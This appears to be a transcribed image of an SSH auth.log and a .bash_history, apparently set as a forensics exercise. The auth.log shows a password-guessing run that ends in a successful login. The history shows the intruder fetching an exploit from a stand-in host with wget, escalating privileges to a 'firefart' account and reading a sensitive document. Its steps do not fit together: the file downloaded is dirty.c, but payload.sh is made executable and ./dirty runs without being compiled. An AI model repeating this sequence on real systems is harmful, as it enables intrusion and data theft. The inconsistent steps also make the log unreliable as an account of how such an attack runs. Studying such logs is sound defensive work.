 |------------------------------------------------------------------------------------------------------------|
| auth.log |
|------------------------------------------------------------------------------------------------------------|
| Nov 11 08:25:37 myserver sshd[2854]: Failed password for jon from 192.168.1.150 port 52000 ssh2 |
| Nov 11 08:25:40 myserver sshd[2854]: Failed password for jon from 192.168.1.150 port 52001 ssh2 |
| Nov 11 08:25:43 myserver sshd[2854]: Failed password for jon from 192.168.1.150 port 52002 ssh2 |
| Nov 11 08:25:46 myserver sshd[2854]: Failed password for jon from 192.168.1.150 port 52003 ssh2 |
| Nov 11 08:25:49 myserver sshd[2854]: Failed password for jon from 192.168.1.150 port 52004 ssh2 |
| Nov 11 08:25:52 myserver sshd[2854]: Failed password for jon from 192.168.1.150 port 52005 ssh2 |
| Nov 11 08:25:55 myserver sshd[2854]: Failed password for jon from 192.168.1.150 port 52006 ssh2 |
| Nov 11 08:25:58 myserver sshd[2854]: Failed password for jon from 192.168.1.150 port 52007 ssh2 |
| Nov 11 08:26:01 myserver sshd[2854]: Failed password for jon from 192.168.1.150 port 52008 ssh2 |
| Nov 11 08:26:19 myserver sshd[2854]: Accepted password for jon from 192.168.1.150 port 52014 ssh2 |
| Nov 11 08:26:19 myserver sshd[2854]: pam_unix(sshd:session): session opened for user root by (uid=0) |
|------------------------------------------------------------------------------------------------------------|
| .bash_history |
|------------------------------------------------------------------------------------------------------------|
| whoami |
| pwd |
| uname -a |
| cd /tmp |
| wget http://malicious-server.com/dirty.c |
| chmod +x payload.sh |
| ./dirty |
| su firefart |
| cd /home/admin/docs |
| cat sensitive_document.txt |
|------------------------------------------------------------------------------------------------------------|